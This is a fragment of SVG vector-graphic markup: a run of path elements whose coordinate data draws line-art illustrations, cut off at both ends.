d="M43.79,39.73c-.51-5.17.07-17-4-22.06a.4.4,0,0,0-.06-.44c-2.58-3-5.17-7.38-8.53-9.54-5.35-3.46-11.5,1.91-13.39,6.85-2.73-2.56-7.06-1.73-9.89.36-4,2.93-4.7,7.9-4.4,12.51.24,2.37.47,4.74.71,7.12.2,2.07,0,5.07.69,7,1.18,3.14,5.17,6.25,7.38,8.82l0,0a.35.35,0,0,0,.37.09L43.49,40.12A.41.41,0,0,0,43.79,39.73ZM17.59,15.5l.05.05,0,0c1.25,1.45,2.8,4,4.45,5.9l-.09,0h0l-.25,0h-.18l-.29,0h-.61l-.39,0h0l-.2,0a9.84,9.84,0,0,0-2.27.52A9.33,9.33,0,0,0,12,27.16l0,.12c-.12.28-.24.56-.34.85l-.11.32c-2,6.06-.24,14.6.48,20.37A13.75,13.75,0,0,0,10.48,47c-1.2-1.4-2.41-2.8-3.61-4.21C4.08,39.54,4.78,32,4.32,27.41c-.22-3.32,0-6.85,1.95-9.68A9.65,9.65,0,0,1,11,14.19a4.14,4.14,0,0,1,4.62.42C16.93,15.79,17.59,16.09,17.59,15.5Zm16.33-3.76c1,1.12,1.89,2.48,2.93,3.63A8.48,8.48,0,0,0,34,15.25a11.22,11.22,0,0,0-5.45,2.41l-.28.25-.27.22a4.26,4.26,0,0,0-.42.49,14.81,14.81,0,0,0-2.82,4L21.68,19c-.38-.45-1.16-1.38-1.87-2.19l-.47-.54a9.16,9.16,0,0,0-.76-.89c-.06-.06-.11-.13-.17-.2,1.42-4.31,6-9,11.09-7.44C31.38,8.36,32.7,10.32,33.92,11.74ZM43.1,39.5c.14-.22-1.38.36-1.78.49l-11.1,3.74L17.82,47.9c-1.43.48-2.85,1-4.27,1.44-.33.11-.52.18-.63.23-.12-1.07-.29-2.24-.47-3.47,0-.68,0-1.29,0-1.68l-.63-6.33a28.92,28.92,0,0,1,0-7.32,10.74,10.74,0,0,1,3.61-6.5,9,9,0,0,1,5.25-2.06H21a5.56,5.56,0,0,1,2.57.7h0c.15.09.31.18.46.29l.06.05a3,3,0,0,1,.39.32.63.63,0,0,1,.12.11,3.85,3.85,0,0,1,.35.35.35.35,0,0,0,.53,0l0,0c.32.11.51.08.17-.35.08-.23.17-.44.25-.66a13.54,13.54,0,0,1,5.75-6.18c.25-.11.49-.24.76-.34C42.82,13.49,42,29.38,42.6,36,42.67,36.62,43.07,39.54,43.1,39.5Z"/><path class="cls-3" d="M24.44,38.18c-.16-1.66,0-5.48-1.12-7.56a2.33,2.33,0,0,0-1.85-1.4,3,3,0,0,0-1.23.09,3.27,3.27,0,0,0-2.51,2,3.07,3.07,0,0,0-.17.31c-1.11,2.43-.13,6.06.13,8.61a.4.4,0,0,0,.51.39l5.94-2,.05,0A.32.32,0,0,0,24.44,38.18ZM19.78,30.4a2.75,2.75,0,0,1,2.52.06A3.29,3.29,0,0,1,23,32c.09.48.14,1,.19,1.46,0,.16,0,.31,0,.44l.15,1.54a13.42,13.42,0,0,0,.2,2h0l0,.42-2.84,1h0l-2.31.78c-.12-1.23-.25-2.46-.37-3.69h0c0-.24,0-.48-.07-.72-.13-1.41-.14-3,.8-4.08A4.14,4.14,0,0,1,19.78,30.4Z"/><path class="cls-3" d="M238.36,97l0,0,11.6-18a.4.4,0,0,0,0-.41q-2.18-3-4.36-5.92h0a.34.34,0,0,0-.12-.12h0l-.07,0a.2.2,0,0,0-.11,0h-.07a.16.16,0,0,0-.07,0l-6,1.27c-.84-8.34-3-18.73-9.72-16.49l-10.09,2.12c-7.21,2-8.44,12.13-8.78,18.32a.37.37,0,0,0,.18.33l0,0c2.19,1.11,4.58,3.19,7.08,2.71,1.52-.28,3-.6,4.56-.93q.66,7.13,1.31,14.25h0a.36.36,0,0,0,0,.21l3.58,4.86a.45.45,0,0,0,.46.19l10.35-2.18.06,0,0,0A.47.47,0,0,0,238.36,97Zm-13.15-2.11c-.11-.16-.23-.38-.36-.55l.89-.19h0l8.55-1.8.67.91A30.09,30.09,0,0,0,237,96a2.13,2.13,0,0,0,.35.47l-.73.14-5.42,1.14-2.45.52a8,8,0,0,0-.89.17A12.28,12.28,0,0,0,227,97.3ZM223.6,79.52l3.52-.76s0,0,0,0l.09,0,.07-.06s0,0,0,0a.34.34,0,0,0,0-.14s0,0,0,0,0,0,0,0a43.87,43.87,0,0,1,.88-7.1c.55-2.27,1.42-3.89,2.75-2.63a1.37,1.37,0,0,1,.19.22.47.47,0,0,0,0,.16l.06.12a.41.41,0,0,0,.12.14.31.31,0,0,0,0,.18l0,.08a.91.91,0,0,0,.11.16,1.18,1.18,0,0,1,.07.2.41.41,0,0,0,0,.19c0,.09.06.19.08.28l.06.1a2.56,2.56,0,0,0,0,.27v0a2.68,2.68,0,0,1,.07.27,2,2,0,0,0,0,.26c0,.1,0,.21.07.31s0,.16,0,.25,0,0,0,0,.05.24.08.36,0,0,0,.08l.06.36,0,.12a.53.53,0,0,0,0,.13c.08.59.14,1.19.19,1.79.1,1,.19,2,.28,3L233,80.2a2.45,2.45,0,0,0,0,.27h0c.31,3.37.19,7.09,1,10.36h0c0,.23,0,.47.07.7L227.08,93a7.53,7.53,0,0,0-1.46.31l-1.14.24h0c-.45-.77-.25-2.74-.33-3.62-.27-2.93-.72-5.91-.82-8.86A2.42,2.42,0,0,1,223.6,79.52Zm-8.21-.08-3.22-1.64,5-1h0l3.23-.68a3.51,3.51,0,0,1,1.85.33l3.42,1.74a3.65,3.65,0,0,0-.44.19L218.7,79.7C216.85,80.09,217,80.24,215.39,79.44Zm4.16-19.33,7.27-1.53c-3.28,2.48-4.69,6.9-5.36,11.21a3.12,3.12,0,0,0-.15,1c0,.12,0,.24,0,.36s0,.09,0,.14a.69.69,0,0,0-.05.32v.09h0c0,.12,0,.24,0,.35h0c-.09.74-.18,1.49-.2,2.24v.15c0,.24,0,.47,0,.7a1.27,1.27,0,0,0-.54.08c-.65.07-1.33.27-2.24.47l-6.66,1.4a1.07,1.07,0,0,0-.21,0,1.65,1.65,0,0,0-.08-.35c-.08-.22.79-5,.7-4.4C212.66,67.79,214.56,61.5,219.55,60.11ZM241.76,74l2.65-.56q-2.37,3.68-4.75,7.36c-.06-1.06-.14-2.39-.25-3.88a13.78,13.78,0,0,0-.15-2c0-.14,0-.28,0-.43l.38-.08Zm.94,14.77c-1.47,2.28-2.95,4.56-4.42,6.85q-.17.25-.27.39c-.65-.87-1.29-1.75-1.93-2.62a8.27,8.27,0,0,1-1.33-2.85q-.34-3.65-.67-7.3c-.05-.47-.09-.95-.13-1.42-.19-2.08.17-13.71-3.39-14.5l-.08,0H230c-1.25.1-2,1.55-2.42,2.9a9.79,9.79,0,0,0-.35,1.22l-.11.5a6.63,6.63,0,0,0-.09,1,23.74,23.74,0,0,1-.44,3.71,9.88,9.88,0,0,0-.19,1l-3-1.55h0c-1.3-.86-1.32-.19-1.56-1.74a4.77,4.77,0,0,0,0-.75c0-.26,0-.53.07-.79a.78.78,0,0,0,.07-.68v0a2.58,2.58,0,0,0,0-.29v-.06a30.79,30.79,0,0,1,1-5c.8-2.71,2.81-6.46,5.3-8.11a7.41,7.41,0,0,1,1.58-.66.35.35,0,0,0,.16-.09c1.76-.36,3.65.5,5.47,3.48,2.1,3.43,2.71,8,3,12.52a.42.42,0,0,0-.21.35c.21,2.59.41,5.19.62,7.78a.4.4,0,0,0,.27.41l.07,0h.22a.32.32,0,0,0,.24-.22q2.34-3.61,4.66-7.23c.41-.64,1.05-1.18,1-1.52l0,0a29.44,29.44,0,0,1,2.26,3.31c1.63,2.22,1.79,1.58.29,3.9Q245.33,84.67,242.7,88.74Z"/><path class="cls-3" d="M101.35,102.9a1.78,1.78,0,0,0,.14,2.67,1.67,1.67,0,0,0,.71.37c1.36.5,3.45-.27,5.14-1.36,1.42-.78,2.75-1.89,2.81-3.34a1.41,1.41,0,0,0,0-.29.71.71,0,0,0,0-.14v0s0,0,0-.08,0,0,0,0a1,1,0,0,0,0-.1,3,3,0,0,0-.16-.36h0a2,2,0,0,0-2.14-.81h-.18C105.75,99.66,102.47,100.93,101.35,102.9Zm.86,2.14a1.08,1.08,0,0,1-.42-.53,2.31,2.31,0,0,1,.09-.74,8.22,8.22,0,0,1,2.69-2.42,15,15,0,0,1,2.3-1,6.54,6.54,0,0,1,1.08-.18,1.3,1.3,0,0,1,1.19.36v0c.4.57-.11,1.64-.79,2.27a12.39,12.39,0,0,1-2.24,1.46c-.45.2-.87.37-1.22.49a4.23,4.23,0,0,1-2.37.41A1.61,1.61,0,0,1,102.21,105Z"/><path class="cls-3" d="M85.37,79.07v0l1,5a.21.21,0,0,0,0,.1.3.3,0,0,0,.15.18l6.25,6c-2.61,2.22-4.3,4.83-3.89,8.4v0s0,0,0,.09c1.24,4.18,6.41,7.44,9.45,10.33a.62.62,0,0,0,.17.1c4.6,3.47,16.7-2.51,15.55-10.41a6.17,6.17,0,0,0-1.34-2.58.39.39,0,0,0-.1-.16l-.19-.16s0,0,0,0l-.11-.09,0,0A8.26,8.26,0,0,0,111,94.51a6.89,6.89,0,0,0-1.12-.85l17.87,1.86c.28,0,.44-.28.39-.52l-1-5s0,0,0-.08,0-.07,0-.1l-6.32-6,.49-.4c2.88-2.5,5.32-8.12,1.74-11h0a.48.48,0,0,0-.11-.09l-.05,0c-.22-.6-1.63-1.6-2.39-2.33-2.69-2.56-5.47-6.56-9.57-6.33C105,63.85,98.6,69,99.34,75.1a0,0,0,0,0,0,0,.22.22,0,0,0,0,.08,12.54,12.54,0,0,0,3.44,5c-.63,0-1.25,0-1.75-.08L85.81,78.58h0C85.49,78.55,85.33,78.84,85.37,79.07Zm1.06,1.18c2.07,2.2,4.42,5.24,6.85,6.57a4.5,4.5,0,0,1,.43,1.45c.15.72.29,1.44.44,2.15a3.57,3.57,0,0,1-.43-.34h0l-6.56-6.24C86.92,82.64,86.68,81.45,86.43,80.25Zm34.08-9.09c-4-.77-9.32,2.69-11.27,5.16a10.58,10.58,0,0,0-.92,1.4,6.67,6.67,0,0,0-1.07,4.9c-.47-.39-1-.77-1.39-1.11a4.26,4.26,0,0,0-1.08-.9C103,79,100.86,77.4,100.15,75c-.53-4.88,3.64-8.88,8.11-10.14,3.35-.95,5.38-.18,7.59,1.86C117.43,68.19,119,69.67,120.51,71.16Zm-1.32,12.6c-2.88,1.79-6.78,3.6-9.88,1.13l-.22-.27a2.8,2.8,0,0,0-.49-.75l0-.08a5.54,5.54,0,0,1,.35-5.53,15.16,15.16,0,0,1,6-5.18A13.78,13.78,0,0,1,118.43,72a5.87,5.87,0,0,1,.59,0c1,0,2,.64,2.82.7,2.17,1.43,2.47,4.74,1.11,7.26A12.37,12.37,0,0,1,119.19,83.76Zm4.93,4.41,1.43,1.36L94.94,86.34a6,6,0,0,1-2-1.07l-6.24-5.93c1.79.35,6.25.8,7,.88,3.08.32,7.14,0,10.07,1a1.76,1.76,0,0,1,.2.09c1.69,1.52,3.49,2.92,4.84,4.21a.55.55,0,0,0,.14.09c2.86,2.61,8,.73,11-1.43C121.08,84.41,123.33,87.42,124.12,88.17Zm-17.37,4.35a18.59,18.59,0,0,0-2.49-.25L101.34,92l-3.51-.36c-.89-.1-1.47-.09-1.87-.15l-.53-.22a1.38,1.38,0,0,1-.41-.74,15.42,15.42,0,0,0-.71-3.24c1.94.57,4.77.34,6.59.53l9.34,1,9.52,1,6.09.64c.49.24.66.82,1,2.31.12.6.09,1.67.4,2a2.08,2.08,0,0,0-.47-.08c-1.42.27-3.63-.37-5.08-.52l-11.73-1.22Zm-7.1,7.81a14.45,14.45,0,0,1,2.4-2.14,15.2,15.2,0,0,1,5.08-2.36l.39-.07a9.68,9.68,0,0,1,3.41.25,4.44,4.44,0,0,1,2.41,3.09c.79,5.46-4.84,9.6-9.65,10.44C97.46,110.64,96.29,104.43,99.65,100.33ZM93.6,91.09l.93.89h0a.67.67,0,0,0,.12.06.56.56,0,0,0,.12,0h0c1.37.6,3.69.38,5.21.54h0l7.66.8h0a5.65,5.65,0,0,1,2.46,1.38c-3.94-.79-9.2,2.54-11.2,5A9.55,9.55,0,0,0,97,103.65a3.45,3.45,0,0,0-.11.54,2,2,0,0,0,0,.24s0,0,0,.07,0,.19,0,.28,0,.45,0,.67a6.5,6.5,0,0,0,.06.79c-1.11-.94-2.38-1.85-2.89-2.33-1.63-1.56-3.59-3-4.27-5.24C89.54,96.41,91,91,93.6,91.09Z"/><path class="cls-3" d="M120,79a2.62,2.62,0,0,0,.42-.71,1.68,1.68,0,0,0-.47-2,2.44,2.44,0,0,0-.78-.46h-.12s0,0-.06,0a5.87,5.87,0,0,0-2.77.46c-2,.68-4.51,2.05-4.83,4,0,.07,0,.14,0,.21v.08a2.26,2.26,0,0,0,0,.37.32.32,0,0,0,0,.19.6.6,0,0,0,.06.11A1.67,1.67,0,0,0,112,82c1.15.93,3.25.36,5.08-.68a10.17,10.17,0,0,0,2.36-1.67A4.1,4.1,0,0,0,120,79Zm-.47-2.09a.91.91,0,0,1,.15.23,1.1,1.1,0,0,1,0,.78c-.52,1.13-2.67,2.47-3.26,2.75a7.32,7.32,0,0,1-3.13,1c-1.44-.06-1.3-1.47-.46-2.4a8.09,8.09,0,0,1,1.62-1.3,13.72,13.72,0,0,1,2.86-1.15c.21,0,.49-.12.78-.17a4.21,4.21,0,0,1,.87,0A1.73,1.73,0,0,1,119.54,76.87Z"/><path class="cls-3" d="M52.62,74.37c-.57-2.24-4.84-21.41-8.28-19.53-1.87,1-.05,5.42.31,6.71,1.34,4.79,2.68,9.57,4.15,14.32a67.41,67.41,0,0,0-8.16,2.74.42.42,0,0,0-.25.6c.29.55.6,1.09.94,1.62a9.61,9.61,0,0,0,6.93,4.35c.8,2.26,1.66,4.49,2.59,6.71a9.51,9.51,0,0,0-2.25,6.49.41.41,0,0,0,.41.4,56.44,56.44,0,0,0,14.83-3.89.18.18,0,0,0,.07,0,.37.37,0,0,0,.17-.55c-1.52-2.44-3.72-4.48-6.43-4.91Q57.38,86,57,82.57a.44.44,0,0,0-.07-.19,12.31,12.31,0,0,0,4.5-8.17.41.41,0,0,0-.41-.41,66.93,66.93,0,0,0-8.29,1.14Zm-3.1,22.24c-.4-1.59.54-3.12,1.91-4.3a.43.43,0,0,0,.16-.09l.6-.51a10,10,0,0,1,2.94-1.4,7.09,7.09,0,0,1,1.68-.19c2.74.09,4.83,2,6.3,4.19a58.17,58.17,0,0,1-6.71,2.27c-1,.27-2.12.52-3.19.73-.71.14-1.43.27-2.15.38C49.6,98.05,49.08,97.69,49.52,96.61Zm-.37-11.37A10.14,10.14,0,0,0,51.54,85a12.6,12.6,0,0,0,4.75-1.75c.19,2,.38,4,.54,6a7.19,7.19,0,0,0-2,.21,7.74,7.74,0,0,0-3.38,1.75C50.65,89.27,49.87,87.27,49.15,85.24Zm.25-8.74c1.05-.28,2.1-.52,3.17-.74a.38.38,0,0,0,.26-.26c2.31-.65,4.9-1.23,6.07-.71,1.05-.34,1.51.26,1.37,1.79A10.13,10.13,0,0,1,56,82.52l-.31.19-.36.2a12,12,0,0,1-6.71,1.42A9,9,0,0,1,42,80.42C40.71,78.22,47.71,76.94,49.4,76.5Zm-.21-11.22c1,3.07,1.85,6.18,2.65,9.31a2,2,0,0,1-2.39.66c-.29-.88-.56-1.76-.81-2.65-.47-1.54-.91-3.09-1.36-4.64-.77-2.62-2.91-7-2.6-9.71q-1-1.86,1.38-1.68a17.34,17.34,0,0,1,1.41,3.53C48.09,61.81,48.64,63.55,49.19,65.28Z"/><path class="cls-3" d="M322.9,103.18c-1.62,2-14.29,16.53-10.73,18.37,1.82.94,4.11-2.89,4.95-4,3.12-4,6.22-8.07,9.23-12.18a66.65,66.65,0,0,0,7.12,4.92.42.42,0,0,0,.56-.15c.32-.7.49-1.1.78-1.82a9.77,9.77,0,0,0-.72-8c1.34-2,2.63-4.06,3.87-6.15A9.42,9.42,0,0,0,344.54,92a.41.41,0,0,0,0-.58,55.87,55.87,0,0,0-12-9.54.38.38,0,0,0-.49.09l0,0,0,0s0,0,0,.08c-1,2.67-1.3,5.64-.07,8q-2.52,2.21-5,4.47a12.09,12.09,0,0,0-9.42,1.53.41.41,0,0,0-.09.64,66.53,66.53,0,0,0,5.83,5.92C323.12,102.91,323,103.05,322.9,103.18ZM337.08,94c-1.11,1.87-2.27,3.7-3.46,5.51a12.13,12.13,0,0,0-2.62-2.8,11.7,11.7,0,0,0-2.75-1.61L328,95l-.2-.08q2.24-2,4.51-4a6.88,6.88,0,0,0,1.84,1.85A7.88,7.88,0,0,0,337.08,94Zm.47-.73h0a9,9,0,0,1-2.15-.78c-.12-.07-.25-.13-.37-.21l-.08,0a7.21,7.21,0,0,1-2-1.9c-1.47-2.21-1.23-5-.36-7.48A54.58,54.58,0,0,1,339,87.4c.88.72,1.73,1.47,2.55,2.24s2.38,1.62,1.21,2.67A5.88,5.88,0,0,1,337.55,93.31Zm-10.93,11.38a.27.27,0,0,0-.09-.12c-.84-.69-1.67-1.38-2.49-2.1a.39.39,0,0,0-.17-.09c-1.9-1.51-5.09-4-5.07-5.61,0-1.38,4.14-1.72,5.11-1.72a10.31,10.31,0,0,1,3.08.47,12,12,0,0,1,6.25,5,9.13,9.13,0,0,1,.79,7.67C333.29,110,329.11,106.78,326.62,104.69Zm-10.55,8.94c2.35-3.37,4.81-6.68,7.4-9.87a1.42,1.42,0,0,1,.94,0c.2.16.39.33.58.5a.88.88,0,0,1,.12.15q.83,1.11-.48,2c-.71,1.54-2.3,3.07-3.32,4.42s-2.19,2.89-3.31,4.31c-.76,1-1.94,3-2.84,3.66-.64,1.23-1.4,1.1-2.3-.4a15.91,15.91,0,0,1,1.17-1.84C314.69,115.57,315.4,114.61,316.07,113.63Z"/><path class="cls-3" d="M121.81,32.06c2.9-3.82,6.86-10.15,2.15-14.21-3.28-2.83-8.76-3.42-12.84-4.25s-8.35-1.9-12.57-1.31a57.18,57.18,0,0,0-5.09-3c-1.71-.89-3.85-2.41-5.77-2.59-3.09-.25-6.17-.42-9.27-.53-.81-.46-1.63-.91-2.46-1.34-2.66-1.27-6.61-.75-9.5-.73-2.36,0-6.79-.54-8.89.58s-3.8,7.49-4.65,9.51c-1.32,3.16-2.43,6.39-3.43,9.67l-.2,0a.41.41,0,0,0-.35.61c.11.19.22.37.34.55C51,27.72,54.09,33,57.07,34.56c-1.38,7.3-1.43,15.21,3.21,21.44a12.12,12.12,0,0,0,5.19,4.3.37.37,0,0,0,.17.48,26.12,26.12,0,0,0,3.84,1.67.36.36,0,0,0,.31.17H70c.61.2,1.24.38,1.9.54-.51,3.24-1.06,9.18,3.26,9.56a.48.48,0,0,0,.18,0c4.38-.34,7-4.32,8.41-8.28a10.29,10.29,0,0,0,3.2-.59c6.08,2.56,11.44-.53,15.5-6.38,3.82-5.51,6.87-11.22,11.35-16.28C116.47,38.18,119.35,35.3,121.81,32.06Zm-36.56,31c.18.11.38.21.57.31a8.62,8.62,0,0,1-1.82.28c.09-.29.17-.58.25-.86a1.4,1.4,0,0,1,.16-.26c.24.16.48.32.73.46Zm16.23-48.68c2.17.54,4.41,1,6.54,1.63,5,1.57,6.23,6.17,3.76,10.65-2.26,4.11-6,7.27-9.08,10.73A78.21,78.21,0,0,0,97,44.3c.06-.2.13-.4.19-.6,1-3.27,1.84-6.6,2.59-9.93.33-1.43,1.31-3.65,1.09-5.13.67-3.49,1.26-7,1.73-10.51C102.9,15.68,103.11,15.64,101.48,14.37Zm-6.6,35.56,0-.06c3-6.17,7.47-11,12.12-15.93,4-4.24,11.58-13.61,3.42-17.89A23.8,23.8,0,0,0,105,14.41l-1.47-.36h.13c.91.19,2.93.65,3.21.72a41.15,41.15,0,0,1,5.34,1.52c8.17,3.2,4.44,10.24.53,15.25C109,36.21,104.63,40.24,101.05,45c-4.15,5.52-6.8,12.8-12.43,17a4.64,4.64,0,0,1-.93-.49,1.93,1.93,0,0,1,.42-2.1A19.29,19.29,0,0,0,91,56.54,29.33,29.33,0,0,0,94.88,49.93Zm19.06-34c4,1,7.81,2.22,7.23,7.59-.41,3.77-3.64,7.14-6.11,9.8a127.83,127.83,0,0,0-12.12,14.46c-2.53,3.66-7.84,15-13.31,14.46,6.19-5,9.22-13.49,14.26-19.53,4-4.77,8.86-9,12-14.44,1.81-3.08,3.3-7.1.72-10.18A9.78,9.78,0,0,0,113.94,16ZM78.86,63.43h0a15,15,0,0,0,1.85.64,11.21,11.21,0,0,1-.57,1.43c-.76,1.45-3.78,5.8-5.25,3-.65-1.22-.3-3.47-.15-5A21.69,21.69,0,0,0,78.86,63.43ZM81,63.31l-.34-.1.42-.09C81,63.18,81,63.24,81,63.31ZM72.38,66c0-.59-.07-2.37.6-2.61l.51.07.09,0c.59.34.25,1.7.25,2.32,0,1.64.08,5.2,2.62,4.5a7.53,7.53,0,0,0,3.72-3.22c.5-.76.86-1.92,1.35-2.9l.11-.09v0l0,0a.33.33,0,0,0,.06-.1l.18-.43a2.49,2.49,0,0,1,1.11-1c.28-.1.42-.13.5-.09a.62.62,0,0,0,0,.1q-.18.63-.39,1.26A18.64,18.64,0,0,1,81.71,67c-1.38,2.47-3.43,4.74-6.4,5C72.37,71.78,72.27,68.19,72.38,66Zm-4.86-5.12c.06-.13.3.22.86-.16a7.9,7.9,0,0,0,3.74-1.43.83.83,0,0,0,.16-.09,10,10,0,0,0,1.79-1.52h0l.11-.12c5.13-5.2,7.38-14.69,9.14-21.26.48-1.8.91-3.62,1.31-5.44.88-2.65,2.16-5,4.29-6.24a8,8,0,0,1,9.36,1.65A6.44,6.44,0,0,1,99.52,31,55.15,55.15,0,0,1,98,37.73a86.76,86.76,0,0,1-3,9.74c-1.07,2.05-1.82,4.13-3,6.1a22.74,22.74,0,0,1-2.28,3c-1,1-2,1.78-3,2.7a17.73,17.73,0,0,1-3.5,2,4,4,0,0,0-1.19.45,19.19,19.19,0,0,1-9.67.68h0C85.86,60.58,90.2,41,93.64,30.37c.17-.5-.62-.72-.78-.22C89.29,41.2,84.79,61.92,70.12,61.8A11.51,11.51,0,0,1,67.52,60.86ZM50,24.67c.34.53,10.9-.25,13.77-.24,1.61.08,3.22.2,4.82.38a3.61,3.61,0,0,1,1.59.84c.64,1,2.59,3.4,3,4.21s.78,1.49,1.13,2.25c-.2,2-1.83,1.81-3.18,2.08-2.68.54-6.06.11-8.76,0-2.85-.11-4.57.08-6.56-2A55.19,55.19,0,0,1,50,24.67ZM74.21,8.21l-.06.3c-.79,2.3-1.52,4.61-2.16,7-.19.58-.38,1.15-.52,1.71-.06.26-.13.62-.19,1Q70.58,21,70,23.92a1.3,1.3,0,0,1-.18.21h0a88.77,88.77,0,0,0-17.63-.48,1.82,1.82,0,0,1-1.07-.44C50,21.78,53,16.2,53.66,14.6c1-2.37,2-5.89,3.68-7.83,2.26-2.51,7-1.84,10.08-1.82a21.53,21.53,0,0,1,4.81.16C74.92,5.79,74.49,6.07,74.21,8.21ZM78,6.73a.36.36,0,0,0,.17.24,4,4,0,0,1,1.8,3.22,22.84,22.84,0,0,1-.6,4.14c-.24,1.41-.49,2.84-.75,4.26-.1.43-.2.84-.28,1.2-.69,3.39-1.51,6.74-2.41,10.07-.46,1.39-.75,1.67-1.05,1.36l-.16-.31a5.5,5.5,0,0,0-.33-.52,16.46,16.46,0,0,0-.85-1.65c-.29-.48-2.93-3.39-2.82-4,.3-1.65.64-3.29,1-4.91a.29.29,0,0,0,0-.09A109.65,109.65,0,0,1,75.2,8C75.79,6.7,76.59,5.87,78,6.73Zm8.94,4C86.34,16.21,85.6,21.62,84.6,27c0,.15,0,.29-.08.44a.19.19,0,0,0,0,.07l-.12.67a52.29,52.29,0,0,0-1.18,5.31c-.77,3.15-1.66,6.28-2.72,9.35-.24.72-.49,1.47-.76,2.23-.75,2-1.57,4-2.47,5.92a29.68,29.68,0,0,1-2.73,4.71A10.84,10.84,0,0,1,66.85,60a6.69,6.69,0,0,1-2-.65c-4.12-2-6.62-7.86-7.44-12A26.64,26.64,0,0,1,57,41.21c.13-3.63.15-5.4,2.93-6,1.84.09,3.94-.11,5.38-.1,3.25,0,6.49-.1,9.74-.32a.43.43,0,0,0,.39-.3c.1-.33.19-.66.29-1A178.08,178.08,0,0,0,81.09,8.14a.42.42,0,0,0-.18-.46C78.13,6,83,7,84,7.27,86.81,8,86.7,8.17,86.91,10.78Zm10.56,1.77c.24.16.5.3.75.46a.1.1,0,0,1,0,.05c.92.63,1.36,1,1.7,1.13.1.09.21.17.3.26,2.33,2.44,1.37,4.77.92,7.62-.06.38-.4,4.68-.83,4.83a.2.2,0,0,1-.11,0,7.48,7.48,0,0,0-5.66-3.79l-.3-.08a8.58,8.58,0,0,0-6.19,1,7.56,7.56,0,0,0-2.46,1.89c.15-.83.29-1.66.43-2.5,0-.27.09-.54.14-.81.16-1.06.32-2.11.47-3.16.06-.43.13-.85.19-1.27,0-.09,0-.2,0-.32.35-2.62.65-5.25.92-7.88.29-1,.7-1.77,1.27-1.85s3.37,1.61,4,1.91C94.56,10.81,96,11.64,97.47,12.55Zm20.3,23.06C113,40.92,108.52,46,104.83,52.12c-2.28,3.77-4.69,8.54-8.64,10.82-3.53,2-7.68,1.15-11-.87l-.4-.26-.18-.12h0c.08,0,.09,0,.09,0q.33-.16.66-.36c.7.1.44.21,1.43.75l0,0a6,6,0,0,0,1.32,1,.37.37,0,0,0,.18.08,4.33,4.33,0,0,0,4.37-.27c5.9-3.42,9.07-12.27,13-17.51C109.78,39.92,115,35.45,119,30c2.07-2.8,4.23-6.73,2.75-10.3-1.6-3.85-6.78-4.32-10.25-5.18a31.27,31.27,0,0,0-8.74-1.32,11.49,11.49,0,0,1-2.27.12c-1.82-.29,2.81-.25,3-.24,5.44.56,20.15,1.87,21.78,8.22C126.54,26.36,120.78,32.25,117.77,35.61Z"/><path class="cls-3" d="M67.37,18.36a107.15,107.15,0,0,1-12,.45.41.41,0,0,1,0-.82,107.15,107.15,0,0,0,12-.44C67.9,17.5,67.89,18.32,67.37,18.36Z"/><path class="cls-3" d="M256,79c1.45,1.73,2.9,3.46,4.38,5.18,1.65,1.9,3.33,3.79,5,5.68a.41.41,0,0,0,.49.07l.09-.06q11.77,6.72,23.68,13.24l6,3.26c1.38.75,4.52,3.27,6,3.24s3.11-1.64,4.3-2.34c0,0,0,0,0,0,.65-.25.8-1,1.21-1.7s.9-1.1.85-1.69a.29.29,0,0,0,0-.09c0-1.45-.06-2.91-.07-4.36a.39.39,0,0,0-.2-.35Q289.55,89,271.51,78.52a.42.42,0,0,0-.41-.4c-2.86.22-5.74.32-8.61.33q-3.14,0-6.25-.16A.41.41,0,0,0,256,79Zm1.19.15c1.64.07,3.27.11,4.91.12a6.94,6.94,0,0,1-1.46,4C259.43,81.87,258.29,80.5,257.14,79.14Zm50.06,22.42c-.11.51-.57.62-1.22.51-1.21-.62-2.61-1.2-3.12-1.49l-5.05-2.89-3.51-2q-4-2.3-7.95-4.64c-1.75-1-3.5-2-5.24-3.09-3.14-1.87-6.28-3.74-9.41-5.64-.05-4.32,5.24.31,7.45,1.58q5,2.84,9.94,5.65t10,5.59C300.89,96.14,307.82,98.68,307.2,101.56Zm-3,4.07Q296.1,101.33,288,97l-.67-.36q-9-4.86-17.95-9.78c.38.2,1.65-2.63,2.12-3.7l.76.45c3.14,2.59,17.05,10.15,18.57,11q4.55,2.64,9.12,5.24c.17.1.37.2.55.29l3.46,2,.15.1.07,0,1.55.88a3.07,3.07,0,0,1,.74,2ZM269.14,87.7s.08,0,.13,0q5,2.76,10,5.48l.12.07.72.39,3.31,1.79,4.66,2.53L291,99.5l2.31,1.25,3.94,2.1,1.29.7.07,0,1.68.9c.64.34,2.15,1.41,3.46,2.13.29.52.15,1-.82,1.49-2.59,1.23-8.19-3.13-10.35-4.3q-4.72-2.58-9.43-5.18t-9.4-5.25C271.48,92.09,265.31,90.24,269.14,87.7Zm-6.05-1.61-1.94-2.22c.15-.18.29-.37.42-.56a7,7,0,0,0,.84-1.55,2.13,2.13,0,0,0,.07-.27,7.18,7.18,0,0,0,.35-1.54l0-.06c.72-1.3,5.07-.74,6.66-.84.8,0,1.09-.16,1.19,0,0,.28,0,.56,0,.84,0,.13,0,.26,0,.43s0,.37,0,.55c0,.57.05,1.14.08,1.7h0c-.69,1.49-1.41,2.94-2.17,4.38a.65.65,0,0,0,0,.13l-1.77,1.18-1.21.82-.4-.45C264.54,88.23,263.64,86.72,263.09,86.09Z"/><path class="cls-3" d="M188.78,13.54s0-.08,0-.11c-.65-1.31-1.28-2.62-1.89-3.94a.43.43,0,0,0-.36-.2Q165.75,7.81,145,5.89l0,0a.4.4,0,0,0-.55-.15c-2.51,1.4-5.08,2.7-7.69,3.91q-2.79,1.29-5.65,2.44c-.29.11-.45.57-.09.74,2,1,4.09,1.93,6.15,2.87,2.3,1,4.61,2,6.92,3.07a.42.42,0,0,0,.55-.15l.05-.07q13.53,1.17,27.08,2.1l6.83.44c1.56.1,5.49,1.08,6.84.41,1.2-.6,2.13-2.84,2.9-3.95h0c.5-.53.32-1.41.39-2.11C188.8,14.52,189.08,14,188.78,13.54Zm-2.34.33a3,3,0,0,1,1.47,1.53L186,16.79q-9.17-.51-18.33-1.08l-.76-.05q-10.2-.63-20.39-1.35c.47,0,.44-3,.41-4.24l1,.1c4.1,1.06,19.67,2.06,21.42,2.22,3.49.33,7,.65,10.48.95l.67,0,3.92.33a1,1,0,0,0,.17,0h.08Zm-39.71,1.32s.05,0,.07,0q5.67.4,11.35.77l.23,0,1.43.1,1.71.11,6.72.43,3.48.2,2.45.16,4.44.26,1.48.09h.07l1.9.11c.71,0,2.51.37,4,.48.49.34.58.88-.14,1.73-1.83,2.17-8.78.56-11.22.4-3.58-.24-7.16-.48-10.73-.74s-7.16-.